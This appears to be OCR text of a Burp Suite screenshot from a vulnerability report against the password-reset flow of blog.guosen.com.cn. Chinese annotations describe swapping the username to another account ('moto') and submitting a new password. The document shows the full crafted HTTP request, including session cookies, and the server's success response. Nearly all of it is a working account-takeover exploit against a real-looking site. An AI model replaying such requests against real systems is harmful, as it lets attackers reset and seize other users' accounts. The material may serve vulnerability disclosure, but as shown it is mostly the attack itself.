 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3
go cancel host blog.guosen.com.cn
< > port 443 use SSL
request
把刚才的账号改成了moto提交
raw params headers hex
Accept: */*
Referer: https://blog.guosen.com.cn/usercenter/regist/custRegist/resetPwdStep3.jsf?userName=moto
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
Cookie: ServerID=2002; JSESSIONID=952CD8F002CB603437F75408F64CE687.uc_foshan62; _ga=GA1.3.167964013.1400675722;
__utma=9037542.662199040.1400666258.1400666258.1400676120.2; __utmb=9037542.51.10.1400676120; __utmc=9037542;
__utmz=9037542.1400666258.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
__utmv=9037542.%E5%AE%81%E7%BC%BA%E6%AF%8B%E6%BB%A5; __utma=1.167964013.1400675722.1400678148.1400678148.1;
__utmb=1.8.10.1400678148; __utmc=1; __utmz=1.1400678148.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
AJAXREQUEST=j_id_jsp_1516012966_0&formId=formId&formId%3Ahidden=&formId%3Auname=moto&formId%3Anp=qwe123&formId%3Acp=qwe1
23&javax.faces.ViewState=j_id6&formId%3Aj_id_jsp_1516012966_6=formId%3Aj_id_jsp_1516012966_6&
+ < > 0 matches
response
raw headers hex xml
name="Ajax-Response" content="true" /><span id="org.ajax4jsf.oncomplete">javascript:gonext3('1');</span><meta
name="Ajax-Update-Ids" content="" /><span id="ajax-view-state"><input type="hidden" name="javax.faces.ViewState"
id="javax.faces.ViewState" value="j_id6" /></span><meta id="Ajax-Response" name="Ajax-Response" content="true" /><span
id="org.ajax4jsf.oncomplete">javascript:gonext3('1');</span><script type="text/javascript"
src="/usercenter/scripts/common.js">
</script><script type="text/javascript" src="/usercenter/scripts/function/resetPwd.js">
返回1 表明成功
用改成的密码qwe123 试一试
+ < > 0 matches
done length: 2,514 (1,297 millis)